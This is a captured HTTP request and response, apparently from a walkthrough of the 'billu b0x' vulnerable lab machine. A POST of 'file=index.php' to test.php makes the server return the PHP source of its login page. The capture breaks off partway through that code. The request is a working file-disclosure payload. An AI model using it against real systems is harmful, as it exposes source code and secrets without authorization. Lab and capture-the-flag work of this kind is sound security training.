 Request
Pretty Raw \n Actions
1 POST /test.php HTTP/1.1
2 Host: 192.168.21.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=aku43knip5tcd1lnllmhto1g46
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 file=index.php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Jul 2021 14:55:56 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="index.php"
12 Content-Length: 1314
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 session_start();
18
19 include('c.php');
20 include('head.php');
21 if(@$_SESSION['logged']!=true)
22 {
23 $_SESSION['logged']='';
24
25 }
26
27 if($_SESSION['logged']==true &&  $_SESSION['admin']!='')
28 {
29
30 echo "you are logged in :)";
31 header('Location: panel.php', true, 302);
32 }
33 else
34 {
35 echo '<div align=center style="margin:30px 0px 0px 0px;">
36 <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
37 <br><br>
38 Show me your SQLI skills <br>
39 <form method=post>
40 Username :- <Input type=text name=un> &nbsp Password:- <input type=password name=ps> <br><br>
41 <input type=submit name=login value="let\'s login">';
42 }
43 if(isset($_POST['login']))
44 {